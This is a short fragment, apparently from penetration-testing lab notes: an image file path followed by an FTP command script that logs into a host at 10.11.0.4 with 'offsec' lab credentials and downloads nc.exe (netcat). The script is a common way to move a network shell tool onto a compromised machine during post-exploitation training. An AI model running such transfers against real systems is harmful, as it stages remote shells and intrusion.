 open 10.11.0.4 21
USER offsec
lab
bin
GET nc.exe
bye